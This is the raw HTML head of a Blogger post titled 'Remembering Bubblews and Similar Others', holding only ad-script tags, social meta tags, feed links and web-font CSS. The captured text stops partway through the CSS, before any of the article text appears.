

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html
body_size: 42489
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<meta content='F4bb9cW4XyrakZ2ssUeB' name='follow_it-verification-code'/>
<head>
<script async='async' src='https://ss.mndsrv.com/native.js'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8310826736752968",
          enable_page_level_ads: true
     });
</script>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@SocietyArticles' name='twitter:site'/>
<meta content='@SocietyArticles' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Remembering Bubblews and Similar Others</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#ffffff' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#ffffff' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.businessandsocietyarticles.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Business and Society Articles  - Atom" href="https://www.businessandsocietyarticles.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Business and Society Articles  - RSS" href="https://www.businessandsocietyarticles.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Business and Society Articles  - Atom" href="https://www.blogger.com/feeds/4370609910813645144/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Business and Society Articles  - Atom" href="https://www.businessandsocietyarticles.com/feeds/9083180574221862851/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://miro.medium.com/max/700/0*uyOppVdbCr-f4B5F' rel='image_src'/>
<meta content='https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html' property='og:url'/>
<meta content='Remembering Bubblews and Similar Others' property='og:title'/>
<meta content='Thinking back to 2014 I remember this exciting website that hit the scene called Bubblews. The theme was atrocious and the type of writing w...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHQdztKVHJEGhD1Oc9lRzmhlVh38Pbi4RYqCzhYVmNYMUs6VqzYikGR-Rk6oOtexp7vJFe9_4nXKm46Yuj1luQ5qsz1t98H7Azdyr3lkJtnsNFloiJ=w1200-h630-p-k-no-nu' property='og:image'/>
<style type='text/css'>@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhvP3IE7225PUCk.woff2)format('woff2');unicode-range:U+0304-0305,U+0308,U+0331,U+10330-1034A;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv03IE7225PUCk.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv73IE7225PUCk.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv63IE7225PUCk.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhu63IE7225PUCk.woff2)format('woff2');unicode-range:U+10300-1032F;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhvM3IE7225PUCk.woff2)format('woff2');unicode-range:U+16A0-16F8;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv23IE7225PUCk.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv43IE7225P.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Dancing Script';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/dancingscript/v29/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8hNX6plRPjLo.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Dancing Script';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/dancingscript/v29/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8hNX6plRPjLo.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Dancing Script';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/dancingscript/v29/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8hNX6plRP.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7diR79wU6i1hGFJRvzr2Q.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7diR795U6i1hGFJRvzr2Q.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7diR79xU6i1hGFJRvzr2Q.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7diR79-U6i1hGFJRvzr2Q.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7diR79yU6i1hGFJRvzr2Q.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7diR79zU6i1hGFJRvzr2Q.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7diR799U6i1hGFJRvw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RkCY9_WamXgHlIbvw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RkAI9_WamXgHlIbvw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RkCI9_WamXgHlIbvw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RkB49_WamXgHlIbvw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RkC49_WamXgHlIbvw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RkCo9_WamXgHlIbvw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RkBI9_WamXgHlI.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQftx9897sxZ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_Gwftx9897g.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGQ3q5d0N7w.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:normal;font-weight:900;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPGQ3q5d0N7w.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:900;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwiPGQ3q5d0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6FxZCJgvAQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open 